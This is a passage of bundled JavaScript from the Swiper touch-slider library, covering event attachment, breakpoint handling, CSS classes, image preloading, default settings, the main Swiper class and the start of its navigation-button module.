      e.stopImmediatePropagation();
    }
  }
}
function onScroll() {
  const swiper = this;
  const {
    wrapperEl,
    rtlTranslate,
    enabled
  } = swiper;
  if (!enabled)
    return;
  swiper.previousTranslate = swiper.translate;
  if (swiper.isHorizontal()) {
    swiper.translate = -wrapperEl.scrollLeft;
  } else {
    swiper.translate = -wrapperEl.scrollTop;
  }
  if (swiper.translate === 0)
    swiper.translate = 0;
  swiper.updateActiveIndex();
  swiper.updateSlidesClasses();
  let newProgress;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  if (translatesDiff === 0) {
    newProgress = 0;
  } else {
    newProgress = (swiper.translate - swiper.minTranslate()) / translatesDiff;
  }
  if (newProgress !== swiper.progress) {
    swiper.updateProgress(rtlTranslate ? -swiper.translate : swiper.translate);
  }
  swiper.emit("setTranslate", swiper.translate, false);
}
let dummyEventAttached = false;
function dummyEventListener() {
}
const events = (swiper, method) => {
  const document2 = getDocument();
  const {
    params,
    touchEvents,
    el,
    wrapperEl,
    device,
    support: support2
  } = swiper;
  const capture = !!params.nested;
  const domMethod = method === "on" ? "addEventListener" : "removeEventListener";
  const swiperMethod = method;
  if (!support2.touch) {
    el[domMethod](touchEvents.start, swiper.onTouchStart, false);
    document2[domMethod](touchEvents.move, swiper.onTouchMove, capture);
    document2[domMethod](touchEvents.end, swiper.onTouchEnd, false);
  } else {
    const passiveListener = touchEvents.start === "touchstart" && support2.passiveListener && params.passiveListeners ? {
      passive: true,
      capture: false
    } : false;
    el[domMethod](touchEvents.start, swiper.onTouchStart, passiveListener);
    el[domMethod](touchEvents.move, swiper.onTouchMove, support2.passiveListener ? {
      passive: false,
      capture
    } : capture);
    el[domMethod](touchEvents.end, swiper.onTouchEnd, passiveListener);
    if (touchEvents.cancel) {
      el[domMethod](touchEvents.cancel, swiper.onTouchEnd, passiveListener);
    }
  }
  if (params.preventClicks || params.preventClicksPropagation) {
    el[domMethod]("click", swiper.onClick, true);
  }
  if (params.cssMode) {
    wrapperEl[domMethod]("scroll", swiper.onScroll);
  }
  if (params.updateOnWindowResize) {
    swiper[swiperMethod](device.ios || device.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", onResize, true);
  } else {
    swiper[swiperMethod]("observerUpdate", onResize, true);
  }
};
function attachEvents() {
  const swiper = this;
  const document2 = getDocument();
  const {
    params,
    support: support2
  } = swiper;
  swiper.onTouchStart = onTouchStart.bind(swiper);
  swiper.onTouchMove = onTouchMove.bind(swiper);
  swiper.onTouchEnd = onTouchEnd.bind(swiper);
  if (params.cssMode) {
    swiper.onScroll = onScroll.bind(swiper);
  }
  swiper.onClick = onClick.bind(swiper);
  if (support2.touch && !dummyEventAttached) {
    document2.addEventListener("touchstart", dummyEventListener);
    dummyEventAttached = true;
  }
  events(swiper, "on");
}
function detachEvents() {
  const swiper = this;
  events(swiper, "off");
}
var events$1 = {
  attachEvents,
  detachEvents
};
const isGridEnabled = (swiper, params) => {
  return swiper.grid && params.grid && params.grid.rows > 1;
};
function setBreakpoint() {
  const swiper = this;
  const {
    activeIndex,
    initialized,
    loopedSlides = 0,
    params,
    $el
  } = swiper;
  const breakpoints2 = params.breakpoints;
  if (!breakpoints2 || breakpoints2 && Object.keys(breakpoints2).length === 0)
    return;
  const breakpoint = swiper.getBreakpoint(breakpoints2, swiper.params.breakpointsBase, swiper.el);
  if (!breakpoint || swiper.currentBreakpoint === breakpoint)
    return;
  const breakpointOnlyParams = breakpoint in breakpoints2 ? breakpoints2[breakpoint] : void 0;
  const breakpointParams = breakpointOnlyParams || swiper.originalParams;
  const wasMultiRow = isGridEnabled(swiper, params);
  const isMultiRow = isGridEnabled(swiper, breakpointParams);
  const wasEnabled = params.enabled;
  if (wasMultiRow && !isMultiRow) {
    $el.removeClass(`${params.containerModifierClass}grid ${params.containerModifierClass}grid-column`);
    swiper.emitContainerClasses();
  } else if (!wasMultiRow && isMultiRow) {
    $el.addClass(`${params.containerModifierClass}grid`);
    if (breakpointParams.grid.fill && breakpointParams.grid.fill === "column" || !breakpointParams.grid.fill && params.grid.fill === "column") {
      $el.addClass(`${params.containerModifierClass}grid-column`);
    }
    swiper.emitContainerClasses();
  }
  ["navigation", "pagination", "scrollbar"].forEach((prop) => {
    const wasModuleEnabled = params[prop] && params[prop].enabled;
    const isModuleEnabled = breakpointParams[prop] && breakpointParams[prop].enabled;
    if (wasModuleEnabled && !isModuleEnabled) {
      swiper[prop].disable();
    }
    if (!wasModuleEnabled && isModuleEnabled) {
      swiper[prop].enable();
    }
  });
  const directionChanged = breakpointParams.direction && breakpointParams.direction !== params.direction;
  const needsReLoop = params.loop && (breakpointParams.slidesPerView !== params.slidesPerView || directionChanged);
  if (directionChanged && initialized) {
    swiper.changeDirection();
  }
  extend(swiper.params, breakpointParams);
  const isEnabled = swiper.params.enabled;
  Object.assign(swiper, {
    allowTouchMove: swiper.params.allowTouchMove,
    allowSlideNext: swiper.params.allowSlideNext,
    allowSlidePrev: swiper.params.allowSlidePrev
  });
  if (wasEnabled && !isEnabled) {
    swiper.disable();
  } else if (!wasEnabled && isEnabled) {
    swiper.enable();
  }
  swiper.currentBreakpoint = breakpoint;
  swiper.emit("_beforeBreakpoint", breakpointParams);
  if (needsReLoop && initialized) {
    swiper.loopDestroy();
    swiper.loopCreate();
    swiper.updateSlides();
    swiper.slideTo(activeIndex - loopedSlides + swiper.loopedSlides, 0, false);
  }
  swiper.emit("breakpoint", breakpointParams);
}
function getBreakpoint(breakpoints2, base, containerEl) {
  if (base === void 0) {
    base = "window";
  }
  if (!breakpoints2 || base === "container" && !containerEl)
    return void 0;
  let breakpoint = false;
  const window2 = getWindow();
  const currentHeight = base === "window" ? window2.innerHeight : containerEl.clientHeight;
  const points = Object.keys(breakpoints2).map((point) => {
    if (typeof point === "string" && point.indexOf("@") === 0) {
      const minRatio = parseFloat(point.substr(1));
      const value = currentHeight * minRatio;
      return {
        value,
        point
      };
    }
    return {
      value: point,
      point
    };
  });
  points.sort((a, b) => parseInt(a.value, 10) - parseInt(b.value, 10));
  for (let i = 0; i < points.length; i += 1) {
    const {
      point,
      value
    } = points[i];
    if (base === "window") {
      if (window2.matchMedia(`(min-width: ${value}px)`).matches) {
        breakpoint = point;
      }
    } else if (value <= containerEl.clientWidth) {
      breakpoint = point;
    }
  }
  return breakpoint || "max";
}
var breakpoints = {
  setBreakpoint,
  getBreakpoint
};
function prepareClasses(entries, prefix) {
  const resultClasses = [];
  entries.forEach((item) => {
    if (typeof item === "object") {
      Object.keys(item).forEach((classNames) => {
        if (item[classNames]) {
          resultClasses.push(prefix + classNames);
        }
      });
    } else if (typeof item === "string") {
      resultClasses.push(prefix + item);
    }
  });
  return resultClasses;
}
function addClasses() {
  const swiper = this;
  const {
    classNames,
    params,
    rtl,
    $el,
    device,
    support: support2
  } = swiper;
  const suffixes = prepareClasses(["initialized", params.direction, {
    "pointer-events": !support2.touch
  }, {
    "free-mode": swiper.params.freeMode && params.freeMode.enabled
  }, {
    "autoheight": params.autoHeight
  }, {
    "rtl": rtl
  }, {
    "grid": params.grid && params.grid.rows > 1
  }, {
    "grid-column": params.grid && params.grid.rows > 1 && params.grid.fill === "column"
  }, {
    "android": device.android
  }, {
    "ios": device.ios
  }, {
    "css-mode": params.cssMode
  }, {
    "centered": params.cssMode && params.centeredSlides
  }, {
    "watch-progress": params.watchSlidesProgress
  }], params.containerModifierClass);
  classNames.push(...suffixes);
  $el.addClass([...classNames].join(" "));
  swiper.emitContainerClasses();
}
function removeClasses() {
  const swiper = this;
  const {
    $el,
    classNames
  } = swiper;
  $el.removeClass(classNames.join(" "));
  swiper.emitContainerClasses();
}
var classes = {
  addClasses,
  removeClasses
};
function loadImage(imageEl, src, srcset, sizes, checkForComplete, callback) {
  const window2 = getWindow();
  let image;
  function onReady() {
    if (callback)
      callback();
  }
  const isPicture = $(imageEl).parent("picture")[0];
  if (!isPicture && (!imageEl.complete || !checkForComplete)) {
    if (src) {
      image = new window2.Image();
      image.onload = onReady;
      image.onerror = onReady;
      if (sizes) {
        image.sizes = sizes;
      }
      if (srcset) {
        image.srcset = srcset;
      }
      if (src) {
        image.src = src;
      }
    } else {
      onReady();
    }
  } else {
    onReady();
  }
}
function preloadImages() {
  const swiper = this;
  swiper.imagesToLoad = swiper.$el.find("img");
  function onReady() {
    if (typeof swiper === "undefined" || swiper === null || !swiper || swiper.destroyed)
      return;
    if (swiper.imagesLoaded !== void 0)
      swiper.imagesLoaded += 1;
    if (swiper.imagesLoaded === swiper.imagesToLoad.length) {
      if (swiper.params.updateOnImagesReady)
        swiper.update();
      swiper.emit("imagesReady");
    }
  }
  for (let i = 0; i < swiper.imagesToLoad.length; i += 1) {
    const imageEl = swiper.imagesToLoad[i];
    swiper.loadImage(imageEl, imageEl.currentSrc || imageEl.getAttribute("src"), imageEl.srcset || imageEl.getAttribute("srcset"), imageEl.sizes || imageEl.getAttribute("sizes"), true, onReady);
  }
}
var images = {
  loadImage,
  preloadImages
};
function checkOverflow() {
  const swiper = this;
  const {
    isLocked: wasLocked,
    params
  } = swiper;
  const {
    slidesOffsetBefore
  } = params;
  if (slidesOffsetBefore) {
    const lastSlideIndex = swiper.slides.length - 1;
    const lastSlideRightEdge = swiper.slidesGrid[lastSlideIndex] + swiper.slidesSizesGrid[lastSlideIndex] + slidesOffsetBefore * 2;
    swiper.isLocked = swiper.size > lastSlideRightEdge;
  } else {
    swiper.isLocked = swiper.snapGrid.length === 1;
  }
  if (params.allowSlideNext === true) {
    swiper.allowSlideNext = !swiper.isLocked;
  }
  if (params.allowSlidePrev === true) {
    swiper.allowSlidePrev = !swiper.isLocked;
  }
  if (wasLocked && wasLocked !== swiper.isLocked) {
    swiper.isEnd = false;
  }
  if (wasLocked !== swiper.isLocked) {
    swiper.emit(swiper.isLocked ? "lock" : "unlock");
  }
}
var checkOverflow$1 = {
  checkOverflow
};
var defaults = {
  init: true,
  direction: "horizontal",
  touchEventsTarget: "wrapper",
  initialSlide: 0,
  speed: 300,
  cssMode: false,
  updateOnWindowResize: true,
  resizeObserver: true,
  nested: false,
  createElements: false,
  enabled: true,
  focusableElements: "input, select, option, textarea, button, video, label",
  width: null,
  height: null,
  preventInteractionOnTransition: false,
  userAgent: null,
  url: null,
  edgeSwipeDetection: false,
  edgeSwipeThreshold: 20,
  autoHeight: false,
  setWrapperSize: false,
  virtualTranslate: false,
  effect: "slide",
  breakpoints: void 0,
  breakpointsBase: "window",
  spaceBetween: 0,
  slidesPerView: 1,
  slidesPerGroup: 1,
  slidesPerGroupSkip: 0,
  slidesPerGroupAuto: false,
  centeredSlides: false,
  centeredSlidesBounds: false,
  slidesOffsetBefore: 0,
  slidesOffsetAfter: 0,
  normalizeSlideIndex: true,
  centerInsufficientSlides: false,
  watchOverflow: true,
  roundLengths: false,
  touchRatio: 1,
  touchAngle: 45,
  simulateTouch: true,
  shortSwipes: true,
  longSwipes: true,
  longSwipesRatio: 0.5,
  longSwipesMs: 300,
  followFinger: true,
  allowTouchMove: true,
  threshold: 0,
  touchMoveStopPropagation: false,
  touchStartPreventDefault: true,
  touchStartForcePreventDefault: false,
  touchReleaseOnEdges: false,
  uniqueNavElements: true,
  resistance: true,
  resistanceRatio: 0.85,
  watchSlidesProgress: false,
  grabCursor: false,
  preventClicks: true,
  preventClicksPropagation: true,
  slideToClickedSlide: false,
  preloadImages: true,
  updateOnImagesReady: true,
  loop: false,
  loopAdditionalSlides: 0,
  loopedSlides: null,
  loopedSlidesLimit: true,
  loopFillGroupWithBlank: false,
  loopPreventsSlide: true,
  rewind: false,
  allowSlidePrev: true,
  allowSlideNext: true,
  swipeHandler: null,
  noSwiping: true,
  noSwipingClass: "swiper-no-swiping",
  noSwipingSelector: null,
  passiveListeners: true,
  maxBackfaceHiddenSlides: 10,
  containerModifierClass: "swiper-",
  slideClass: "swiper-slide",
  slideBlankClass: "swiper-slide-invisible-blank",
  slideActiveClass: "swiper-slide-active",
  slideDuplicateActiveClass: "swiper-slide-duplicate-active",
  slideVisibleClass: "swiper-slide-visible",
  slideDuplicateClass: "swiper-slide-duplicate",
  slideNextClass: "swiper-slide-next",
  slideDuplicateNextClass: "swiper-slide-duplicate-next",
  slidePrevClass: "swiper-slide-prev",
  slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
  wrapperClass: "swiper-wrapper",
  runCallbacksOnInit: true,
  _emitClasses: false
};
function moduleExtendParams(params, allModulesParams) {
  return function extendParams(obj) {
    if (obj === void 0) {
      obj = {};
    }
    const moduleParamName = Object.keys(obj)[0];
    const moduleParams = obj[moduleParamName];
    if (typeof moduleParams !== "object" || moduleParams === null) {
      extend(allModulesParams, obj);
      return;
    }
    if (["navigation", "pagination", "scrollbar"].indexOf(moduleParamName) >= 0 && params[moduleParamName] === true) {
      params[moduleParamName] = {
        auto: true
      };
    }
    if (!(moduleParamName in params && "enabled" in moduleParams)) {
      extend(allModulesParams, obj);
      return;
    }
    if (params[moduleParamName] === true) {
      params[moduleParamName] = {
        enabled: true
      };
    }
    if (typeof params[moduleParamName] === "object" && !("enabled" in params[moduleParamName])) {
      params[moduleParamName].enabled = true;
    }
    if (!params[moduleParamName])
      params[moduleParamName] = {
        enabled: false
      };
    extend(allModulesParams, obj);
  };
}
const prototypes = {
  eventsEmitter,
  update,
  translate,
  transition,
  slide,
  loop,
  grabCursor,
  events: events$1,
  breakpoints,
  checkOverflow: checkOverflow$1,
  classes,
  images
};
const extendedDefaults = {};
class Swiper {
  constructor() {
    let el;
    let params;
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    if (args.length === 1 && args[0].constructor && Object.prototype.toString.call(args[0]).slice(8, -1) === "Object") {
      params = args[0];
    } else {
      [el, params] = args;
    }
    if (!params)
      params = {};
    params = extend({}, params);
    if (el && !params.el)
      params.el = el;
    if (params.el && $(params.el).length > 1) {
      const swipers = [];
      $(params.el).each((containerEl) => {
        const newParams = extend({}, params, {
          el: containerEl
        });
        swipers.push(new Swiper(newParams));
      });
      return swipers;
    }
    const swiper = this;
    swiper.__swiper__ = true;
    swiper.support = getSupport();
    swiper.device = getDevice({
      userAgent: params.userAgent
    });
    swiper.browser = getBrowser();
    swiper.eventsListeners = {};
    swiper.eventsAnyListeners = [];
    swiper.modules = [...swiper.__modules__];
    if (params.modules && Array.isArray(params.modules)) {
      swiper.modules.push(...params.modules);
    }
    const allModulesParams = {};
    swiper.modules.forEach((mod) => {
      mod({
        swiper,
        extendParams: moduleExtendParams(params, allModulesParams),
        on: swiper.on.bind(swiper),
        once: swiper.once.bind(swiper),
        off: swiper.off.bind(swiper),
        emit: swiper.emit.bind(swiper)
      });
    });
    const swiperParams = extend({}, defaults, allModulesParams);
    swiper.params = extend({}, swiperParams, extendedDefaults, params);
    swiper.originalParams = extend({}, swiper.params);
    swiper.passedParams = extend({}, params);
    if (swiper.params && swiper.params.on) {
      Object.keys(swiper.params.on).forEach((eventName) => {
        swiper.on(eventName, swiper.params.on[eventName]);
      });
    }
    if (swiper.params && swiper.params.onAny) {
      swiper.onAny(swiper.params.onAny);
    }
    swiper.$ = $;
    Object.assign(swiper, {
      enabled: swiper.params.enabled,
      el,
      classNames: [],
      slides: $(),
      slidesGrid: [],
      snapGrid: [],
      slidesSizesGrid: [],
      isHorizontal() {
        return swiper.params.direction === "horizontal";
      },
      isVertical() {
        return swiper.params.direction === "vertical";
      },
      activeIndex: 0,
      realIndex: 0,
      isBeginning: true,
      isEnd: false,
      translate: 0,
      previousTranslate: 0,
      progress: 0,
      velocity: 0,
      animating: false,
      allowSlideNext: swiper.params.allowSlideNext,
      allowSlidePrev: swiper.params.allowSlidePrev,
      touchEvents: function touchEvents() {
        const touch = ["touchstart", "touchmove", "touchend", "touchcancel"];
        const desktop = ["pointerdown", "pointermove", "pointerup"];
        swiper.touchEventsTouch = {
          start: touch[0],
          move: touch[1],
          end: touch[2],
          cancel: touch[3]
        };
        swiper.touchEventsDesktop = {
          start: desktop[0],
          move: desktop[1],
          end: desktop[2]
        };
        return swiper.support.touch || !swiper.params.simulateTouch ? swiper.touchEventsTouch : swiper.touchEventsDesktop;
      }(),
      touchEventsData: {
        isTouched: void 0,
        isMoved: void 0,
        allowTouchCallbacks: void 0,
        touchStartTime: void 0,
        isScrolling: void 0,
        currentTranslate: void 0,
        startTranslate: void 0,
        allowThresholdMove: void 0,
        focusableElements: swiper.params.focusableElements,
        lastClickTime: now(),
        clickTimeout: void 0,
        velocities: [],
        allowMomentumBounce: void 0,
        isTouchEvent: void 0,
        startMoving: void 0
      },
      allowClick: true,
      allowTouchMove: swiper.params.allowTouchMove,
      touches: {
        startX: 0,
        startY: 0,
        currentX: 0,
        currentY: 0,
        diff: 0
      },
      imagesToLoad: [],
      imagesLoaded: 0
    });
    swiper.emit("_swiper");
    if (swiper.params.init) {
      swiper.init();
    }
    return swiper;
  }
  enable() {
    const swiper = this;
    if (swiper.enabled)
      return;
    swiper.enabled = true;
    if (swiper.params.grabCursor) {
      swiper.setGrabCursor();
    }
    swiper.emit("enable");
  }
  disable() {
    const swiper = this;
    if (!swiper.enabled)
      return;
    swiper.enabled = false;
    if (swiper.params.grabCursor) {
      swiper.unsetGrabCursor();
    }
    swiper.emit("disable");
  }
  setProgress(progress, speed) {
    const swiper = this;
    progress = Math.min(Math.max(progress, 0), 1);
    const min = swiper.minTranslate();
    const max = swiper.maxTranslate();
    const current = (max - min) * progress + min;
    swiper.translateTo(current, typeof speed === "undefined" ? 0 : speed);
    swiper.updateActiveIndex();
    swiper.updateSlidesClasses();
  }
  emitContainerClasses() {
    const swiper = this;
    if (!swiper.params._emitClasses || !swiper.el)
      return;
    const cls = swiper.el.className.split(" ").filter((className) => {
      return className.indexOf("swiper") === 0 || className.indexOf(swiper.params.containerModifierClass) === 0;
    });
    swiper.emit("_containerClasses", cls.join(" "));
  }
  getSlideClasses(slideEl) {
    const swiper = this;
    if (swiper.destroyed)
      return "";
    return slideEl.className.split(" ").filter((className) => {
      return className.indexOf("swiper-slide") === 0 || className.indexOf(swiper.params.slideClass) === 0;
    }).join(" ");
  }
  emitSlidesClasses() {
    const swiper = this;
    if (!swiper.params._emitClasses || !swiper.el)
      return;
    const updates = [];
    swiper.slides.each((slideEl) => {
      const classNames = swiper.getSlideClasses(slideEl);
      updates.push({
        slideEl,
        classNames
      });
      swiper.emit("_slideClass", slideEl, classNames);
    });
    swiper.emit("_slideClasses", updates);
  }
  slidesPerViewDynamic(view, exact) {
    if (view === void 0) {
      view = "current";
    }
    if (exact === void 0) {
      exact = false;
    }
    const swiper = this;
    const {
      params,
      slides,
      slidesGrid,
      slidesSizesGrid,
      size: swiperSize,
      activeIndex
    } = swiper;
    let spv = 1;
    if (params.centeredSlides) {
      let slideSize = slides[activeIndex].swiperSlideSize;
      let breakLoop;
      for (let i = activeIndex + 1; i < slides.length; i += 1) {
        if (slides[i] && !breakLoop) {
          slideSize += slides[i].swiperSlideSize;
          spv += 1;
          if (slideSize > swiperSize)
            breakLoop = true;
        }
      }
      for (let i = activeIndex - 1; i >= 0; i -= 1) {
        if (slides[i] && !breakLoop) {
          slideSize += slides[i].swiperSlideSize;
          spv += 1;
          if (slideSize > swiperSize)
            breakLoop = true;
        }
      }
    } else {
      if (view === "current") {
        for (let i = activeIndex + 1; i < slides.length; i += 1) {
          const slideInView = exact ? slidesGrid[i] + slidesSizesGrid[i] - slidesGrid[activeIndex] < swiperSize : slidesGrid[i] - slidesGrid[activeIndex] < swiperSize;
          if (slideInView) {
            spv += 1;
          }
        }
      } else {
        for (let i = activeIndex - 1; i >= 0; i -= 1) {
          const slideInView = slidesGrid[activeIndex] - slidesGrid[i] < swiperSize;
          if (slideInView) {
            spv += 1;
          }
        }
      }
    }
    return spv;
  }
  update() {
    const swiper = this;
    if (!swiper || swiper.destroyed)
      return;
    const {
      snapGrid,
      params
    } = swiper;
    if (params.breakpoints) {
      swiper.setBreakpoint();
    }
    swiper.updateSize();
    swiper.updateSlides();
    swiper.updateProgress();
    swiper.updateSlidesClasses();
    function setTranslate2() {
      const translateValue = swiper.rtlTranslate ? swiper.translate * -1 : swiper.translate;
      const newTranslate = Math.min(Math.max(translateValue, swiper.maxTranslate()), swiper.minTranslate());
      swiper.setTranslate(newTranslate);
      swiper.updateActiveIndex();
      swiper.updateSlidesClasses();
    }
    let translated;
    if (swiper.params.freeMode && swiper.params.freeMode.enabled) {
      setTranslate2();
      if (swiper.params.autoHeight) {
        swiper.updateAutoHeight();
      }
    } else {
      if ((swiper.params.slidesPerView === "auto" || swiper.params.slidesPerView > 1) && swiper.isEnd && !swiper.params.centeredSlides) {
        translated = swiper.slideTo(swiper.slides.length - 1, 0, false, true);
      } else {
        translated = swiper.slideTo(swiper.activeIndex, 0, false, true);
      }
      if (!translated) {
        setTranslate2();
      }
    }
    if (params.watchOverflow && snapGrid !== swiper.snapGrid) {
      swiper.checkOverflow();
    }
    swiper.emit("update");
  }
  changeDirection(newDirection, needUpdate) {
    if (needUpdate === void 0) {
      needUpdate = true;
    }
    const swiper = this;
    const currentDirection = swiper.params.direction;
    if (!newDirection) {
      newDirection = currentDirection === "horizontal" ? "vertical" : "horizontal";
    }
    if (newDirection === currentDirection || newDirection !== "horizontal" && newDirection !== "vertical") {
      return swiper;
    }
    swiper.$el.removeClass(`${swiper.params.containerModifierClass}${currentDirection}`).addClass(`${swiper.params.containerModifierClass}${newDirection}`);
    swiper.emitContainerClasses();
    swiper.params.direction = newDirection;
    swiper.slides.each((slideEl) => {
      if (newDirection === "vertical") {
        slideEl.style.width = "";
      } else {
        slideEl.style.height = "";
      }
    });
    swiper.emit("changeDirection");
    if (needUpdate)
      swiper.update();
    return swiper;
  }
  changeLanguageDirection(direction) {
    const swiper = this;
    if (swiper.rtl && direction === "rtl" || !swiper.rtl && direction === "ltr")
      return;
    swiper.rtl = direction === "rtl";
    swiper.rtlTranslate = swiper.params.direction === "horizontal" && swiper.rtl;
    if (swiper.rtl) {
      swiper.$el.addClass(`${swiper.params.containerModifierClass}rtl`);
      swiper.el.dir = "rtl";
    } else {
      swiper.$el.removeClass(`${swiper.params.containerModifierClass}rtl`);
      swiper.el.dir = "ltr";
    }
    swiper.update();
  }
  mount(el) {
    const swiper = this;
    if (swiper.mounted)
      return true;
    const $el = $(el || swiper.params.el);
    el = $el[0];
    if (!el) {
      return false;
    }
    el.swiper = swiper;
    const getWrapperSelector = () => {
      return `.${(swiper.params.wrapperClass || "").trim().split(" ").join(".")}`;
    };
    const getWrapper = () => {
      if (el && el.shadowRoot && el.shadowRoot.querySelector) {
        const res = $(el.shadowRoot.querySelector(getWrapperSelector()));
        res.children = (options) => $el.children(options);
        return res;
      }
      if (!$el.children) {
        return $($el).children(getWrapperSelector());
      }
      return $el.children(getWrapperSelector());
    };
    let $wrapperEl = getWrapper();
    if ($wrapperEl.length === 0 && swiper.params.createElements) {
      const document2 = getDocument();
      const wrapper = document2.createElement("div");
      $wrapperEl = $(wrapper);
      wrapper.className = swiper.params.wrapperClass;
      $el.append(wrapper);
      $el.children(`.${swiper.params.slideClass}`).each((slideEl) => {
        $wrapperEl.append(slideEl);
      });
    }
    Object.assign(swiper, {
      $el,
      el,
      $wrapperEl,
      wrapperEl: $wrapperEl[0],
      mounted: true,
      rtl: el.dir.toLowerCase() === "rtl" || $el.css("direction") === "rtl",
      rtlTranslate: swiper.params.direction === "horizontal" && (el.dir.toLowerCase() === "rtl" || $el.css("direction") === "rtl"),
      wrongRTL: $wrapperEl.css("display") === "-webkit-box"
    });
    return true;
  }
  init(el) {
    const swiper = this;
    if (swiper.initialized)
      return swiper;
    const mounted = swiper.mount(el);
    if (mounted === false)
      return swiper;
    swiper.emit("beforeInit");
    if (swiper.params.breakpoints) {
      swiper.setBreakpoint();
    }
    swiper.addClasses();
    if (swiper.params.loop) {
      swiper.loopCreate();
    }
    swiper.updateSize();
    swiper.updateSlides();
    if (swiper.params.watchOverflow) {
      swiper.checkOverflow();
    }
    if (swiper.params.grabCursor && swiper.enabled) {
      swiper.setGrabCursor();
    }
    if (swiper.params.preloadImages) {
      swiper.preloadImages();
    }
    if (swiper.params.loop) {
      swiper.slideTo(swiper.params.initialSlide + swiper.loopedSlides, 0, swiper.params.runCallbacksOnInit, false, true);
    } else {
      swiper.slideTo(swiper.params.initialSlide, 0, swiper.params.runCallbacksOnInit, false, true);
    }
    swiper.attachEvents();
    swiper.initialized = true;
    swiper.emit("init");
    swiper.emit("afterInit");
    return swiper;
  }
  destroy(deleteInstance, cleanStyles) {
    if (deleteInstance === void 0) {
      deleteInstance = true;
    }
    if (cleanStyles === void 0) {
      cleanStyles = true;
    }
    const swiper = this;
    const {
      params,
      $el,
      $wrapperEl,
      slides
    } = swiper;
    if (typeof swiper.params === "undefined" || swiper.destroyed) {
      return null;
    }
    swiper.emit("beforeDestroy");
    swiper.initialized = false;
    swiper.detachEvents();
    if (params.loop) {
      swiper.loopDestroy();
    }
    if (cleanStyles) {
      swiper.removeClasses();
      $el.removeAttr("style");
      $wrapperEl.removeAttr("style");
      if (slides && slides.length) {
        slides.removeClass([params.slideVisibleClass, params.slideActiveClass, params.slideNextClass, params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index");
      }
    }
    swiper.emit("destroy");
    Object.keys(swiper.eventsListeners).forEach((eventName) => {
      swiper.off(eventName);
    });
    if (deleteInstance !== false) {
      swiper.$el[0].swiper = null;
      deleteProps(swiper);
    }
    swiper.destroyed = true;
    return null;
  }
  static extendDefaults(newDefaults) {
    extend(extendedDefaults, newDefaults);
  }
  static get extendedDefaults() {
    return extendedDefaults;
  }
  static get defaults() {
    return defaults;
  }
  static installModule(mod) {
    if (!Swiper.prototype.__modules__)
      Swiper.prototype.__modules__ = [];
    const modules = Swiper.prototype.__modules__;
    if (typeof mod === "function" && modules.indexOf(mod) < 0) {
      modules.push(mod);
    }
  }
  static use(module2) {
    if (Array.isArray(module2)) {
      module2.forEach((m) => Swiper.installModule(m));
      return Swiper;
    }
    Swiper.installModule(module2);
    return Swiper;
  }
}
Object.keys(prototypes).forEach((prototypeGroup) => {
  Object.keys(prototypes[prototypeGroup]).forEach((protoMethod) => {
    Swiper.prototype[protoMethod] = prototypes[prototypeGroup][protoMethod];
  });
});
Swiper.use([Resize, Observer$1]);
function createElementIfNotDefined(swiper, originalParams, params, checkProps) {
  const document2 = getDocument();
  if (swiper.params.createElements) {
    Object.keys(checkProps).forEach((key) => {
      if (!params[key] && params.auto === true) {
        let element = swiper.$el.children(`.${checkProps[key]}`)[0];
        if (!element) {
          element = document2.createElement("div");
          element.className = checkProps[key];
          swiper.$el.append(element);
        }
        params[key] = element;
        originalParams[key] = element;
      }
    });
  }
  return params;
}
function Navigation(_ref) {
  let {
    swiper,
    extendParams,
    on: on2,
    emit
  } = _ref;
  extendParams({
    navigation: {
      nextEl: null,
      prevEl: null,
      hideOnClick: false,
      disabledClass: "swiper-button-disabled",
      hiddenClass: "swiper-button-hidden",
      lockClass: "swiper-button-lock",
      navigationDisabledClass: "swiper-navigation-disabled"
    }
  });
  swiper.navigation = {
    nextEl: null,
    $nextEl: null,
    prevEl: null,
    $prevEl: null
  };
  function getEl(el) {
    let $el;
    if (el) {
      $el = $(el);
      if (swiper.params.uniqueNavElements && typeof el === "string" && $el.length > 1 && swiper.$el.find(el).length === 1) {
        $el = swiper.$el.find(el);
      }
    }
    return $el;
  }
  function toggleEl($el, disabled) {
    const params = swiper.params.navigation;
    if ($el && $el.length > 0) {
      $el[disabled ? "addClass" : "removeClass"](params.disabledClass);
      if ($el[0] && $el[0].tagName === "BUTTON")
        $el[0].disabled = disabled;
      if (swiper.params.watchOverflow && swiper.enabled) {
        $el[swiper.isLocked ? "addClass" : "removeClass"](params.lockClass);
      }
    }
  }
  function update2() {
    if (swiper.params.loop)
      return;
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    toggleEl($prevEl, swiper.isBeginning && !swiper.params.rewind);
    toggleEl($nextEl, swiper.isEnd && !swiper.params.rewind);
  }
  function onPrevClick(e) {
    e.preventDefault();
    if (swiper.isBeginning && !swiper.params.loop && !swiper.params.rewind)
      return;
    swiper.slidePrev();
    emit("navigationPrev");
  }
  function onNextClick(e) {
    e.preventDefault();
    if (swiper.isEnd && !swiper.params.loop && !swiper.params.rewind)
      return;
    swiper.slideNext();
    emit("navigationNext");
  }
  function init6() {
    const params = swiper.params.navigation;
    swiper.params.navigation = createElementIfNotDefined(swiper, swiper.originalParams.navigation, swiper.params.navigation, {
      nextEl: "swiper-button-next",
      prevEl: "swiper-button-prev"
    });
    if (!(params.nextEl || params.prevEl))
      return;
    const $nextEl = getEl(params.nextEl);
    const $prevEl = getEl(params.prevEl);
    if ($nextEl && $nextEl.length > 0) {
      $nextEl.on("click", onNextClick);
    }
    if ($prevEl && $prevEl.length > 0) {
      $prevEl.on("click", onPrevClick);
    }
    Object.assign(swiper.navigation, {
      $nextEl,
      nextEl: $nextEl && $nextEl[0],
      $prevEl,
      prevEl: $prevEl && $prevEl[0]
    });
    if (!swiper.enabled) {
      if ($nextEl)
        $nextEl.addClass(params.lockClass);
      if ($prevEl)
        $prevEl.addClass(params.lockClass);
    }
  }
  function destroy() {
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    if ($nextEl && $nextEl.length) {
      $nextEl.off("click", onNextClick);
      $nextEl.removeClass(swiper.params.navigation.disabledClass);
    }
    if ($prevEl && $prevEl.length) {
      $prevEl.off("click", onPrevClick);
      $prevEl.removeClass(swiper.params.navigation.disabledClass);
    }
  }
  on2("init", () => {
    if (swiper.params.navigation.enabled === false) {
      disable();
    } else {
      init6();
      update2();
    }
  });
  on2("toEdge fromEdge lock unlock", () => {
